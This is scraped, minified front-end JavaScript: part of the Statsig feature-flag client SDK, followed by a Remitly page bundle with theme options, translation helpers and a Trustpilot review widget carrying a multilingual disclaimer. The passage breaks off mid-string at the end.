r=!1;null!=i&&(s.Diagnostics._markInitProcessStart(this._sdkKey),r=this._store.setValues(i,this._user),s.Diagnostics._markInitProcessEnd(this._sdkKey,{success:r})),this._finalizeUpdate(i),r||(this._errorBoundary.attachErrorIfNoneExists(s.UPDATE_DETAIL_ERROR_MESSAGES.NO_NETWORK_DATA),this.$emt({name:"initialization_failure"})),s.Diagnostics._markInitOverallEnd(this._sdkKey,r,this._store.getCurrentSourceDetails());const o=s.Diagnostics._enqueueDiagnosticsEvent(this._user,this._logger,this._sdkKey,this._options);return(0,s.createUpdateDetails)(r,this._store.getSource(),o,this._errorBoundary.getLastSeenErrorAndReset(),this._network.getLastUsedInitUrlAndReset(),this._store.getWarnings())}))}getContext(){let e={};try{e=JSON.parse(JSON.stringify(this._user))}catch(e){s.Log.error("Failed to parse user")}return{sdkKey:this._sdkKey,options:this._options,values:this._store.getValues(),user:e,errorBoundary:this._errorBoundary,session:s.StatsigSession.get(this._sdkKey),stableID:s.StableID.get(this._sdkKey),sdkInstanceID:this._sdkInstanceID}}checkGate(e,t){return this.getFeatureGate(e,t).value}logEvent(e,t,n){const i="string"==typeof e?{eventName:e,value:t,metadata:n}:e;this.$emt({name:"log_event_called",event:i}),this._logger.enqueue(Object.assign(Object.assign({},i),{user:this._user,time:Date.now()}))}updateUserWithAnalyticsOnlyMetadata(e){this._user=this._configureUser(Object.assign(Object.assign({},this._user),{analyticsOnlyMetadata:e}),this._options)}_primeReadyRipcord(){this.$on("error",(()=>{"Loading"===this.loadingStatus&&this._finalizeUpdate(null)}))}_initializeAsyncImpl(e){return i(this,void 0,void 0,(function*(){return s.Storage.isReady()||(yield s.Storage.isReadyResolver()),this._logger.start(),this.updateUserAsync(this._user,e)}))}_createErrorUpdateDetails(e,t){var n;return(0,s.createUpdateDetails)(!1,this._store.getSource(),performance.now()-t,e,null,[...null!==(n=this._store.getWarnings())&&void 0!==n?n:[]])}_finalizeUpdate(e){this._store.finalize(),this._setStatus("Ready",e)}_runPostUpdate(e,t){this.dataAdapter.getDataAsync(e,t,{priority:"low"}).catch((e=>{s.Log.error("An error occurred after update.",e)}))}_resetForUser(e){this._logger.reset(),this._store.reset(),this._user=this._configureUser(e,this._options)}_configureUser(e,t){var n,i,r;const o=(0,s._normalizeUser)(e,t),a=null===(n=o.customIDs)||void 0===n?void 0:n.stableID;if(a){const e=null===(r=(i=this.storageProvider).isReadyResolver)||void 0===r?void 0:r.call(i);e?e.then((()=>s.StableID.setOverride(a,this._sdkKey)),(()=>s.StableID.setOverride(a,this._sdkKey))):s.StableID.setOverride(a,this._sdkKey)}return Object.keys(this._possibleFirstTouchMetadata).length>0&&(o.analyticsOnlyMetadata=Object.assign(Object.assign({},o.analyticsOnlyMetadata),this._possibleFirstTouchMetadata)),o}_getFeatureGateImpl(e,t){var n,i;const{result:r,details:o}=this._store.getGate(e),a=(0,s._makeFeatureGate)(e,o,r),l=null===(i=null===(n=this.overrideAdapter)||void 0===n?void 0:n.getGateOverride)||void 0===i?void 0:i.call(n,a,this._user,t),u=null!=l?l:a;return this._enqueueExposure(e,(0,s._createGateExposure)(this._user,u,this._store.getExposureMapping()),t),this.$emt({name:"gate_evaluation",gate:u}),u}_getDynamicConfigImpl(e,t){var n,i;const{result:r,details:o}=this._store.getConfig(e),a=(0,s._makeDynamicConfig)(e,o,r),l=null===(i=null===(n=this.overrideAdapter)||void 0===n?void 0:n.getDynamicConfigOverride)||void 0===i?void 0:i.call(n,a,this._user,t),u=null!=l?l:a;return this._enqueueExposure(e,(0,s._createConfigExposure)(this._user,u,this._store.getExposureMapping()),t),this.$emt({name:"dynamic_config_evaluation",dynamicConfig:u}),u}_getExperimentImpl(e,t){var n,i,r,o;const{result:a,details:l}=this._store.getConfig(e),u=(0,s._makeExperiment)(e,l,a);null!=u.__evaluation&&(u.__evaluation.secondary_exposures=(0,s._mapExposures)(null!==(i=null===(n=u.__evaluation)||void 0===n?void 0:n.secondary_exposures)&&void 0!==i?i:[],this._store.getExposureMapping()));const d=null===(o=null===(r=this.overrideAdapter)||void 0===r?void 0:r.getExperimentOverride)||void 0===o?void 0:o.call(r,u,this._user,t),c=null!=d?d:u;return this._enqueueExposure(e,(0,s._createConfigExposure)(this._user,c,this._store.getExposureMapping()),t),this.$emt({name:"experiment_evaluation",experiment:c}),c}_getConfigListImpl(){return this._store.getConfigList()}_getLayerImpl(e,t){var n,i,r;const{result:o,details:a}=this._store.getLayer(e),l=(0,s._makeLayer)(e,a,o),u=null===(i=null===(n=this.overrideAdapter)||void 0===n?void 0:n.getLayerOverride)||void 0===i?void 0:i.call(n,l,this._user,t);(null==t?void 0:t.disableExposureLog)&&this._logger.incrementNonExposureCount(e);const d=(0,s._mergeOverride)(l,u,null!==(r=null==u?void 0:u.__value)&&void 0!==r?r:l.__value,(n=>{(null==t?void 0:t.disableExposureLog)||this._enqueueExposure(e,(0,s._createLayerParameterExposure)(this._user,d,n,this._store.getExposureMapping()),t)}));return this.$emt({name:"layer_evaluation",layer:d}),d}_getParameterStoreImpl(e,t){var n,i;const{result:s,details:r}=this._store.getParamStore(e);this._logger.incrementNonExposureCount(e);const o={name:e,details:r,__configuration:s,get:(0,a._makeParamStoreGetter)(this,s,t)},l=null===(i=null===(n=this.overrideAdapter)||void 0===n?void 0:n.getParamStoreOverride)||void 0===i?void 0:i.call(n,o,t);return null!=l&&(o.__configuration=l.config,o.details=l.details,o.get=(0,a._makeParamStoreGetter)(this,l.config,t)),o}}t.default=u},257276:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(s,r){function o(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}l((i=i.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.StatsigEvaluationsDataAdapter=void 0;const s=n(200253),r=n(502635);class o extends s.DataAdapterCore{constructor(){super("EvaluationsDataAdapter","evaluations"),this._network=null,this._options=null}attach(e,t,n){super.attach(e,t,n),null!==n&&n instanceof r.default?this._network=n:this._network=new r.default(null!=t?t:{})}getDataAsync(e,t,n){return this._getDataAsyncImpl(e,(0,s._normalizeUser)(t,this._options),n)}prefetchData(e,t){return this._prefetchDataImpl(e,t)}setData(e){const t=(0,s._typedJsonParse)(e,"has_updates","data");t&&"user"in t?super.setData(e,t.user):s.Log.error("StatsigUser not found. You may be using an older server SDK version. Please upgrade your SDK or use setDataLegacy.")}setDataLegacy(e,t){super.setData(e,t)}_fetchFromNetwork(e,t,n,s){return i(this,void 0,void 0,(function*(){var i;const r=yield null===(i=this._network)||void 0===i?void 0:i.fetchEvaluations(this._getSdkKey(),e,null==n?void 0:n.priority,t,s);return null!=r?r:null}))}_getCacheKey(e){var t;const n=(0,s._getStorageKey)(this._getSdkKey(),e,null===(t=this._options)||void 0===t?void 0:t.customUserCacheKeyFunc);return`${s.DataAdapterCachePrefix}.${this._cacheSuffix}.${n}`}_isCachedResultValidFor204(e,t){return null!=e.fullUserHash&&e.fullUserHash===(0,s._getFullUserHash)(t)}}t.StatsigEvaluationsDataAdapter=o},741227:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.V1InitializeContainer=void 0;const i=n(200253);t.V1InitializeContainer=class{constructor(e){this._values=e}getGate(e){return this._getResultFromLookup(this._values.feature_gates,e)}getConfig(e){return this._getResultFromLookup(this._values.dynamic_configs,e)}getLayer(e){return this._getResultFromLookup(this._values.layer_configs,e)}getParamStore(e){return this._getResultFromLookup(this._values.param_stores,e)}getConfigList(){return Object.keys(this._values.dynamic_configs)}getExposureMapping(){return this._values.exposures}_getResultFromLookup(e,t){var n,s;return e&&null!==(s=null!==(n=e[t])&&void 0!==n?n:e[(0,i._DJB2)(t)])&&void 0!==s?s:null}}},384272:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.V2InitializeContainer=void 0;const i=n(200253);t.V2InitializeContainer=class{constructor(e){this._values=e}getGate(e){var t,n,i;const s=this._getResultFromLookup(this._values.feature_gates,e);return s?{name:e,value:!0===s.v,rule_id:null!==(t=s.r)&&void 0!==t?t:"default",secondary_exposures:null!==(n=s.s)&&void 0!==n?n:[],id_type:null!==(i=s.i)&&void 0!==i?i:""}:null}getConfig(e){var t,n,i,s;const r=this._getResultFromLookup(this._values.dynamic_configs,e);return r?{name:e,value:null!==(t=this._values.values[r.v])&&void 0!==t?t:{},rule_id:r.r,secondary_exposures:null!==(n=r.s)&&void 0!==n?n:[],id_type:null!==(i=r.i)&&void 0!==i?i:"",is_user_in_experiment:!0===r.ue,passed:!0===r.p,group_name:null!==(s=r.gn)&&void 0!==s?s:void 0,is_experiment_active:!0===r.ea,group:r.r,is_device_based:"stableID"===r.i}:null}getLayer(e){var t,n,i,s,r,o;const a=this._getResultFromLookup(this._values.layer_configs,e);return a?{name:e,value:null!==(t=this._values.values[a.v])&&void 0!==t?t:{},rule_id:a.r,secondary_exposures:null!==(n=a.s)&&void 0!==n?n:[],is_user_in_experiment:!0===a.ue,group_name:null!==(i=a.gn)&&void 0!==i?i:void 0,is_experiment_active:!0===a.ea,group:a.r,is_device_based:"stableID"===a.i,allocated_experiment_name:null!==(s=a.ae)&&void 0!==s?s:"",explicit_parameters:null!==(r=a.ep)&&void 0!==r?r:[],undelegated_secondary_exposures:null!==(o=a.us)&&void 0!==o?o:[],parameter_rule_ids:a.pr}:null}getParamStore(e){return this._getResultFromLookup(this._values.param_stores,e)}getConfigList(){return Object.keys(this._values.dynamic_configs)}getExposureMapping(){return this._values.exposures}_getResultFromLookup(e,t){var n,s;return e&&null!==(s=null!==(n=e[t])&&void 0!==n?n:e[(0,i._DJB2)(t)])&&void 0!==s?s:null}}},925789:function(e,t,n){var i=this&&this.__createBinding||(Object.create?function(e,t,n,i){void 0===i&&(i=n);var s=Object.getOwnPropertyDescriptor(t,n);s&&!("get"in s?!t.__esModule:s.writable||s.configurable)||(s={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,i,s)}:function(e,t,n,i){void 0===i&&(i=n),e[i]=t[n]}),s=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||i(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.StatsigClient=void 0;const r=n(200253),o=n(320749);t.StatsigClient=o.default,s(n(200253),t);const a=Object.assign((0,r._getStatsigGlobal)(),{StatsigClient:o.default});t.default=a}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-9888a0f60a2a467adb2d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-1c2213ed4d225431bcfe.js
body_size: 11438
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2594],{634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var a=n(283653);const i=[{key:a.A.EUCALYPTUS,value:a.A.EUCALYPTUS},{key:a.A.INDIGO,value:a.A.INDIGO},{key:a.A.INDIGO_DARK,value:a.A.INDIGO_DARK},{key:a.A.INDIGO_EXTRA_DARK,value:a.A.INDIGO_EXTRA_DARK},{key:a.A.JICAMA,value:a.A.JICAMA},{key:a.A.LIGHT,value:a.A.LIGHT},{key:a.A.MACADAMIA,value:a.A.MACADAMIA},{key:a.A.UBE,value:a.A.UBE},{key:a.A.WASABI,value:a.A.WASABI}]},95744:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var a=n(514041),i=n(977367),r=n(627848),o=n(94487),s=n(512662),l=n(157486),c=n(533064),d=n(573638);const u=function(e){var t=a.useCallback((function(){return t=e.styleSheet,n=e.fontSize,r=t.style,(a={})[l.Z.FINE_PRINT]=i.cs.psmall,a[l.Z.MERCHANDISING]=i.cs.p,o=a,{disclaimerText:r((0,i.Lc)("sm","vertical"),o[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":o[n]}})};var t,n,a,r,o}),[e.fontSize,e.styleSheet]),n=(0,c.I)(t,e.styleSheet);if(!e.disclaimer)return null;var u=(0,d.jA)(e.disclaimer),p=(0,o.A)(e.context,e.styleSheet);return a.createElement(r.A,{theme:e.theme},a.createElement("div",{className:"rm-container ".concat(p(e.alignment))},a.createElement("div",{className:"rm-row"},a.createElement("div",{className:"rm-col-12"},a.createElement("div",{className:n.disclaimerText},a.createElement(s._,{text:u,theme:e.theme}))))))}},54943:(e,t,n)=>{"use strict";var a;n.d(t,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(a||(a={}));const i=a},344279:(e,t,n)=>{"use strict";n.d(t,{q:()=>i});var a=n(585608);var i=function(e,t){return function(e,t){var n,i,r=Object.assign({},t[e.language]||t.en),o="".concat(e.country,"_").concat(e.language).toLowerCase();if(t[o]){var s=Object.keys(t[o]);try{for(var l=(0,a.Ju)(s),c=l.next();!c.done;c=l.next()){var d=c.value;r[d]=t[o][d]}}catch(e){n={error:e}}finally{try{c&&!c.done&&(i=l.return)&&i.call(l)}finally{if(n)throw n.error}}}return r}(e,t.i18nData)}},475331:(e,t,n)=>{"use strict";n.d(t,{Sq:()=>s,qt:()=>r});n(514041);var a=n(749652),i=n(344279),r=function(e,t){var n=(0,i.q)(t,e);return function(e,t){return function(e,t,n){var a=t[e];if(a&&n)Object.keys(n).forEach((function(e){a=a.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!a)return e;return a}(e,n,t)}},o=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(a){t[a]||(t[a]={}),t[a][n]=e[n][a]}))})),t},s=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var i=e.dict[n];Object.keys(i).forEach((function(e){var t,n;"object"==typeof i[e]&&"translationsForEUSimple"===e&&Object.assign(i,(t=i[e],n={},a.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=i})),{i18nData:o(t),identifier:e.identifier}}},282594:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalTrustPilotTestimonials:()=>O});var a,i,r=n(333237),o=n(634466),s=n(54943);!function(e){e.CAROUSEL="Carousel",e.MINI_CAROUSEL="Mini Carousel",e.SLIDER="Slider",e.QUOTE="QUOTE",e.GRID="Grid",e.MICRO_COMBO="Micro Combo",e.HORIZONTAL="Horizontal"}(i||(i={}));const l=i;var c=((a={})[i.CAROUSEL]={templateId:"53aa8912dec7e10d38f59f36",styleHeight:"150px"},a[i.SLIDER]={templateId:"54ad5defc6454f065c28af8b",styleHeight:"245px"},a[i.MINI_CAROUSEL]={templateId:"539ad0ffdec7e10e686debd7",styleHeight:"340px"},a[i.QUOTE]={templateId:"54d0e1d8764ea9078c79e6ee",styleHeight:"280px"},a[i.GRID]={templateId:"539adbd6dec7e10e686debee",styleHeight:"1110px"},a[i.MICRO_COMBO]={templateId:"5419b6ffb0d04a076446a9af",styleHeight:"20px"},a[i.HORIZONTAL]={templateId:"5406e65db0d04a09e042d5fc",styleHeight:"28px"},a),d=n(585608),u=n(514041),p=n(830965),m=n(627848),g=n(59330),h=new Set;const v=function(e){(0,u.useEffect)((function(){if(!h.has(e)){var t=document.createElement("script");t.setAttribute("data-dynamic",""),t.src=e,t.async=!0,document.body.appendChild(t),h.add(e)}}),[e])};var f=n(634958),y=n(95744),w=n(157486),k=n(512662);const b=new(n(560147).S)({"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.":{en:"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.",bn:"এই পেজে প্রদর্শিত গ্রাহকের মতামতগুলো Trustpilot থেকে সংগ্রহ করা হয়েছে এবং আমাদের পরিষেবা নিয়ে ব্যক্তিগত অভিজ্ঞতাকে প্রতিফলিত করে। এই মতামতগুলো শুধুমাত্র তথ্যগত উদ্দেশ্যে প্রদান করা হয়েছে এবং আমাদের গ্রাহকদের ব্যক্তিগত মতামতের প্রতিনিধিত্ব করে। আমরা কোনো নির্দিষ্ট বক্তব্যের সমর্থন করি না। ব্যক্তিভেদে ফলাফল ভিন্ন হতে পারে, করিডর অনুযায়ী সহ এবং এখানে বর্ণিত অভিজ্ঞতাগুলো সাধারণ গ্রাহকের অভিজ্ঞতার প্রতিনিধিত্ব নাও করতে পারে।",zh:"本页显示的客户评论是从 Trustpilot 收集的，反映了个人在使用我们服务时的体验。这些评论仅供参考，代表我们客户的个人意见。我们不认可任何特定的声明。个人结果可能会有所不同（包括因通道而异），所描述的体验可能无法反映典型的客户旅程。",nl:"De klantbeoordelingen op deze pagina komen van Trustpilot en laten zien hoe mensen onze service hebben ervaren. Deze beoordelingen zijn alleen bedoeld ter informatie en geven de persoonlijke mening van onze klanten weer. We nemen geen standpunt in over bepaalde uitspraken. De ervaringen kunnen per persoon en daarnaast per corridor verschillen en zijn niet altijd representatief voor wat je als klant zult meemaken.",fr:"Les avis de clients affichés sur cette page sont recueillis sur Trustpilot et reflètent les expériences individuelles avec notre service. Ces avis sont fournis à titre d'information uniquement et représentent les opinions personnelles de nos clients. Nous n'approuvons aucune déclaration particulière. Les résultats peuvent varier d'une personne à l'autre, y compris selon les destinations, et les expériences décrites peuvent ne pas refléter l'expérience typique d'un client.",de:"Die auf dieser Seite angezeigten Kundenbewertungen wurden von Trustpilot gesammelt und geben die Erfahrung einzelner Nutzer mit unserem Service wieder. Diese Bewertungen dienen lediglich zu Informationszwecken und stellen die persönliche Meinung unserer Kunden dar. Wir billigen keine spezifischen Aussagen. Individuelle Ergebnisse können abweichen (einschließlich des Überweisungskorridors) und die dargestellten Erfahrungen entsprechen unter Umständen nicht der typischen Customer Journey.",hi:"Is page par display kiye gaye customer review Trustpilot ki taraf se collect kiye gaye hain aur alag-alag logon dwaara humaari service ke experience ko show karte hain. Ye review sirf jaankari ke liye provide kiye gaye hain aur humaare customers ke personal opinions ko represent karte hain. Hum kisi particular statement ko endorse nahin karte hain. Corridor ke hisaab se individual result alag-alag ho sakte hain aur yah zaruri nahin ki bataaye gaye experience sabhi customer ke experience ko reflect karein.",it:"Le recensioni dei clienti mostrate su questa pagina sono raccolte da Trustpilot e riflettono le esperienze delle persone con il nostro servizio. Queste recensioni sono fornite solo a scopo informativo e riportano le opinioni personali dei nostri clienti. Non appoggiamo nessuna dichiarazione in particolare. I risultati individuali possono variare, anche in base al corridoio, e le esperienze descritte potrebbero non riflettere il percorso cliente tipico.",ja:"このページに表示されているカスタマーレビューは、Trustpilotから収集されたもので、当社のサービスを利用した個人の体験を反映したものです。これらのレビューは情報提供のみを目的としており、お客様の個人的な意見を表しています。特定の声明を支持するものではありません。個々の結果には差があり、送金ルートによっても異なる場合があります。記載されている体験には通常のお客様の利用体験が反映されていない場合があります。",ko:"이 페이지에 표시된 고객 후기는 Trustpilot에서 수집한 것으로, 당사 서비스에 대한 각 개인의 경험을 반영합니다. 이러한 후기는 정보 제공 목적으로만 제공되며, 고객 개인의 주관적인 의견입니다. 특정 표현에 대해 당사는 공식적인 입장을 갖고 있지 않습니다. 경로에 따라 개인마다 결과는 다를 수 있으며, 설명된 경험이 일반적인 고객의 경험을 반영하지 않을 수 있습니다.",pl:"Opinie klientów wyświetlane na tej stronie pochodzą z serwisu Trustpilot i odzwierciedlają indywidualne doświadczenia związane z naszymi usługami. Opinie te są udostępniane wyłącznie w celach informacyjnych i wyrażają osobiste poglądy naszych klientów. Nie popieramy żadnych konkretnych wypowiedzi. Indywidualne wyniki mogą się różnić, w tym w zależności od korytarza, a opisane doświadczenia mogą nie odzwierciedlać typowej sytuacji klienta",pt:"As avaliações de clientes exibidas nesta página são coletadas do Trustpilot e refletem experiências individuais com nosso serviço. Elas são fornecidas apenas para fins informativos e representam as opiniões pessoais de nossos clientes. Não endossamos nenhuma declaração em particular. Os resultados individuais podem variar, inclusive por corredor, e as experiências descritas podem não refletir a jornada típica dos clientes.",ro:"Recenziile clienților afișate pe această pagină sunt colectate de la Trustpilot și reflectă experiențele individuale cu serviciul nostru. Aceste recenzii sunt furnizate doar în scop informativ și reprezintă opiniile personale ale clienților noștri. Nu susținem nicio declarație anume. Rezultatele individuale pot varia, inclusiv în funcție de coridor, iar experiențele descrise pot să nu reflecte traseul tipic al clienților.",es:"Las reseñas de clientes que se muestran en esta página se recopilaron de Trustpilot y reflejan experiencias individuales con nuestro servicio. Estas reseñas se proporcionan solo con fines informativos y representan las opiniones personales de nuestros clientes. No respaldamos ninguna declaración en particular. Los resultados individuales pueden variar, incluso según el corredor, y es posible que las experiencias descritas no reflejen la experiencia típica del cliente.",tl:"Kinokolekta mula sa Trustpilot ang mga review ng customer na ipinapakita sa page na ito at nagpapakita ito ng mga indibidwal na karanasan sa aming serbisyo. Ibinibigay ang mga review na ito para sa mga layunin lang ng impormasyon at kumakatawan ang mga ito sa mga personal na opinyon ng aming mga customer. Hindi kami nag-eendorso ng anumang partikular na pahayag. Posibleng mag-iba-iba ang mga indibidwal na resulta, kabilang ang ayon sa corridor, at posibleng hindi maipakita ng mga inilarawang karanasan ang karaniwang customer journey.",th:"รีวิวจากลูกค้าที่แสดงในหน้านี้ถูกรวบรวมมาจาก Trustpilot และได้สะท้อนถึงประสบการณ์ส่วนบุคคลในการใช้บริการของเรา รีวิวเหล่านี้จัดทำขึ้นเพื่อจุดประสงค์ในการให้ข้อมูลเท่านั้น และแสดงถึงความคิดเห็นส่วนบุคคลของลูกค้าของเรา เราไม่ได้รับรองข้อความใดข้อความหนึ่งโดยเฉพาะ ผลลัพธ์ของแต่ละบุคคลอาจแตกต่างกันไป รวมไปถึงเส้นทางเชื่อมโยง และประสบการณ์ที่มีการอธิบายไว้อาจจะไม่ได้สะท้อนถึงสิ่งที่ลูกค้าโดยส่วนใหญ่ได้รับ",tr:"Bu sayfada gösterilen müşteri değerlendirmeleri Trustpilot'tan toplanmıştır ve hizmetimizle ilgili kişisel deneyimleri yansıtmaktadır. Bu değerlendirmeler yalnızca bilgilendirme amaçlıdır ve müşterilerimizin kişisel görüşlerini temsil etmektedir. Herhangi bir beyana destek vermiyoruz. Bireysel sonuçlar, transfer güzergahı da dâhil olmak üzere çeşitli etkenlere göre farklılık gösterebilir ve anlatılan deneyimler tipik müşteri deneyimini yansıtmayabilir.",vi:"Đánh giá của khách hàng hiển thị trên trang này được thu thập từ Trustpilot và phản ánh trải nghiệm cá nhân với dịch vụ của chúng tôi. Những đánh giá này được cung cấp chỉ nhằm mục đích cung cấp thông tin và thể hiện ý kiến cá nhân của khách hàng. Chúng tôi không chứng thực bất kỳ tuyên bố cụ thể nào. Kết quả có thể khác nhau tùy theo từng cá nhân, bao gồm theo hành lang, và có thể trải nghiệm được mô tả sẽ không phản ánh hành trình điển hình của khách hàng."}});var L=n(489243),A=n(606072),C=n(977367),x=n(283653),I=n(141586),T={DARK:"dark",LIGHT:void 0},E={"de-DE":{dataLocale:"de-DE",dataReviewLanguage:"de"},"de-AT":{dataLocale:"de-AT",dataReviewLanguage:"de"},"de-CH":{dataLocale:"de-CH",dataReviewLanguage:"de"},"en-US":{dataLocale:"en-US",dataReviewLanguage:"en"},"en-AU":{dataLocale:"en-AU",dataReviewLanguage:"en"},"en-CA":{dataLocale:"en-CA",dataReviewLanguage:"en"},"en-GB":{dataLocale:"en-GB",dataReviewLanguage:"en"},"en-IE":{dataLocale:"en-IE",dataReviewLanguage:"en"},"en-NZ":{dataLocale:"en-NZ",dataReviewLanguage:"en"},"es-ES":{dataLocale:"es-ES",dataReviewLanguage:"es"},"fr-FR":{dataLocale:"fr-FR",dataReviewLanguage:"fr"},"fr-BE":{dataLocale:"fr-BE",dataReviewLanguage:"fr"},"it-IT":{dataLocale:"it-IT",dataReviewLanguage:"it"},"nl-NL":{dataLocale:"nl-NL",dataReviewLanguage:"nl"},"nl-BE":{dataLocale:"nl-BE",dataReviewLanguage:"nl"},"pl-PL":{dataLocale:"pl-PL",dataReviewLanguage:"pl"},"pt-PT":{dataLocale:"pt-PT",dataReviewLanguage:"pt"},"pt-BR":{dataLocale:"pt-BR",dataReviewLanguage:"pt"}};var R={dataLocale:"en-US",dataReviewLanguage:"en"};const S=function(e){var t,n=e.theme,a=e.header,i=e.subheader,r=e.trustPilotTestimonialWidget,o=e.placement,s=e.marginTop,h=e.marginBottom,S=(0,g.Ay)(),O=S.context,N=S.styleSheet,z=S.locale,M=(0,f.W)(z,b),_=O.trustPilotBusinessUnitID,D=u.useMemo((function(){return function(e){switch(e){case l.MICRO_COMBO:case l.HORIZONTAL:return!1;default:return!0}}(r)}),[r]),j=u.useMemo((function(){return function(e,t,n,a,i){var r,o=e.style,s=(0,I.g4)(t)?L.colorWhite:L.colorBrandIndigo4,c=t&&t!==x.A.LIGHT?C.eV:C.Lc,u={marginTop:0,marginBottom:0},p=o({display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",width:"100%",boxSizing:"border-box",$nest:(0,d.Cl)((0,d.Cl)({"& > div":{width:"100%",maxWidth:"100%"}},A.pL.mdUp({flexDirection:"row"})),n===l.MICRO_COMBO?(0,d.Cl)((0,d.Cl)({},(0,A.Dv)({maxWidth:407})({"& iframe":{height:"40px !important"}})),(0,A.Dv)({minWidth:408})({"& iframe":{height:"20px !important"}})):{})}),m=o({$nest:(0,d.Cl)((0,d.Cl)({},A.pL.mdUp((0,d.Cl)({flexDirection:"row"},(0,C.Lc)("md","top")))),A.pL.smDown((0,d.Cl)({},(0,C.Lc)("sm","top"))))}),g=o(u,{display:"flex",flexDirection:"column",alignItems:"center",textAlign:"center",$nest:(0,d.Cl)((0,d.Cl)({},A.pL.smDown((0,d.Cl)({},(0,C.Lc)("lg","bottom")))),A.pL.mdUp((0,d.Cl)({},(0,C.Lc)("lg2","bottom"))))}),h=o(C.cs.h1,u,{color:s}),v=o(C.cs.h2,u,{color:s}),f=o(C.cs.h4,u,(0,C.Lc)("sm","top")),y=function(e){return Boolean(e)&&""!==e};if(n!==l.MICRO_COMBO&&n!==l.HORIZONTAL||!y(a)&&!y(i))r=(0,d.Cl)({},c("lg","vertical"));else{var w=y(a)?a:"lg",k=y(i)?i:"lg";r=(0,d.Cl)((0,d.Cl)({},c(w,"top")),c(k,"bottom"))}return{wrapper:o(r),header:g,headlineHero:h,headline:v,subheader:f,disclaimerWrapper:m,trustboxContainer:p}}(N,n,r,s,h)}),[N,n,r,s,h]),U=u.useMemo((function(){return function(e){var t="".concat(e.language,"-").concat(e.country);if(E[t])return E[t];var n=Object.values(E).find((function(t){return t.dataReviewLanguage===e.language}));return n||R}(z)}),[z]),H=u.useMemo((function(){return e=n,(0,I.g4)(e)?T.DARK:T.LIGHT;var e}),[n]),B="hero"===o,G=B?"h1":"h2";v("https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js");var q=u.useMemo((function(){return function(e,t,n){var a={className:"trustpilot-widget","data-locale":e.dataLocale,"data-businessunit-id":n,"data-stars":"4,5","data-style-width":"100%","data-review-languages":e.dataReviewLanguage};return t&&(a["data-theme"]=t),(0,d.Cl)((0,d.Cl)({},a),{children:u.createElement("a",{href:"https://www.trustpilot.com/review/remitly.com",target:"_blank",rel:"noopener noreferrer"})})}(U,H,_)}),[U,H,_]),W=null!==(t=c[r])&&void 0!==t?t:c[l.CAROUSEL];return u.createElement(m.A,{theme:n,className:j.wrapper,"data-testid":"trustpilot-testimonials"},(a||i)&&u.createElement("div",{className:j.header},a&&u.createElement(G,{className:B?j.headlineHero:j.headline},u.createElement(k.A,{text:a})),i&&u.createElement("h4",{className:j.subheader},i)),u.createElement("div",{className:(0,p.classes)(j.trustboxContainer,"rm-container")},u.createElement("div",(0,d.Cl)({},q,{"data-template-id":W.templateId,"data-style-height":W.styleHeight}))),D&&u.createElement("div",{className:j.disclaimerWrapper},u.createElement(y.A,(0,d.Cl)({disclaimer:M("The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey."),fontSize:w.Z.FINE_PRINT,theme:n},S))))};var O={metadata:{name:"Universal TrustPilot Testimonials",id:"UniversalTrustPilotTestimonials",description:"Component for displaying TrustPilot testimonials widgets 